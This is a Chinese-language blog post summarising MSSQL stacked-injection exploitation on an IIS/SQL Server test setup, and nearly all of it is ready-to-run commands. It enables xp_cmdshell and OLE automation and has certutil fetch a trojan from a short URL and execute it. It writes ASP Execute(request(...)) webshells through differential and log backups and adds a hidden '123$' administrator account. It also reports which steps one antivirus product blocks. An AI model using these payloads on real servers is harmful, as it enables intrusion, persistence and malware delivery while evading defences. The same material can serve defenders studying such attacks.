mssql堆叠注入利用总结
前言
前一段时间遇到了两个mssql的注入,一个是可以限制长度的命令执行,另一个是网站可以注入,但是主机存在杀软,不可以使用xp_cmdshell,所以总结一下mssql堆叠注入环境下的函数利用,以及杀软的反应
当然,下面的函数基本都要基于dba权限,如果不是dba的话,拥有相关权限也是可以的
环境
这里使用win2008搭建了iis和mssql环境,mssql的默认用户是network权限,数据库连接使用sa权限
写webshell
写webshell的话需要知道相应的目录权限,可以通过报错信息,字典来猜测,执行命令和相关函数来搜索,读取iis的配置文件等方式,这里主要来使用xp_cmdshell和xp_dirtree来演示
xp_dirtree
execute master..xp_dirtree 'c:' --列出所有c:\文件、目录、子目录
execute master..xp_dirtree 'c:',1 --只列c:\目录
execute master..xp_dirtree 'c:',1,1 --列c:\目录、文件

如果不能回显的话,可以把查询结果写入数据表中,之后通过注入来获取相关目录信息
CREATE TABLE tmp (dir varchar(8000),num int,num1 int);
insert into tmp(dir,num,num1) execute master..xp_dirtree 'c:',1,1;
select * from tmp;

xp_dirtree杀软反应
这里只测试了某卫士

这个函数杀软没有反应
xp_cmdshell
开启xp_cmdshell
EXEC sp_configure 'show advanced options',1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell',1;
RECONFIGURE;
查找asp所在目录
CREATE TABLE cmdtmp (dir varchar(8000));
exec master..xp_cmdshell 'for /r c:\inetpub %i in (1*.asp) do @echo %i'
select * from cmdtmp

xp_cmdshell杀软反应

可以看到对xp_cmdshell函数拦截比较严格
通过命令执行拿shell
无杀软
可以通过xp_cmdshell函数来执行命令写shell
开启xp_cmdshell
EXEC sp_configure 'show advanced options',1;
RECONFIGURE;
EXEC sp_configure 'xp_cmdshell',1;
RECONFIGURE;
使用xp_cmdshell下载和执行muma
exec master..xp_cmdshell 'certutil -urlcache -split -f http://suo.im/5UEWnn %temp%/1.exe'
exec master..xp_cmdshell '%temp%/1.exe'
如果遇到长度限制的话可以参考我的另一篇文章记一次asp+mssql的注入和命令执行(已脱敏)

有杀软
和前面一样,对这个函数限制比较严格,哪怕是错误命令都不能执行

通过差异备份写shell
有杀软
backup database test to disk = 'C:\test\bak.bak';
create table [dbo].[test1] ([cmd] [image]);
insert into test1(cmd) values(0x3C25657865637574652872657175657374282261222929253E);
backup database test to disk='C:\test\d.asp' WITH DIFFERENTIAL,FORMAT;
这里的0x3C25657865637574652872657175657374282261222929253E是对应文本的
16进制编码


这里在有杀软的情况下可以正常执行,无杀软的情况下就不再测试,不过
backup database test to disk = 'C:\inetpub\wwwroot\bak.bak';
backup database test to disk='C:\inetpub\wwwroot\d.asp' WITH DIFFERENTIAL,FORMAT;
在写shell 的时候会因为目录权限问题而导致无法写入

log备份
LOG备份需要先把指定的数据库激活为还原模式,所以需要执行alter database XXX set RECOVERY FULL 如果权限不够的话就要看是否已经开启log备份
有杀软
alter database test set RECOVERY FULL;
create table cmd1 (a image);
backup log test to disk = 'C:\test\hack.asp' with init;
insert into cmd (a) values ('<%%25Execute(request("go"))%%25>');
backup log test to disk = 'C:\test\hack2.asp';

可以正常执行
遇到的问题
执行alter database test set RECOVERY FULL后无法执行backup log操作,重启数据库之后才可以,还存在目录权限问题,写文件到C:\test\hack.asp可以,
backup log test to disk = 'C:\inetpub\wwwroot\hack2.asp';

存在目录权限问题
sp_oacreate
无杀软
开启sp_oacreate
EXEC sp_configure 'show advanced options', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'Ole Automation Procedures', 1;
RECONFIGURE WITH OVERRIDE;
EXEC sp_configure 'show advanced options', 0;
添加用户
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net user 123$ 123 /add';
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c net localgroup administrators 123$ /add';
因为权限问题无法创建,这里使用写文件的方式
declare @shell int exec sp_oacreate 'wscript.shell',@shell output exec sp_oamethod @shell,'run',null,'c:\windows\system32\cmd.exe /c echo 123>c:\test\123.txt';

有杀软

应该是对命令执行比较敏感
参考文章
https://github.com/aleenzz/MSSQL_SQL_BYPASS_WIKI
https://www.cnblogs.com/xishaonian/p/7421592.html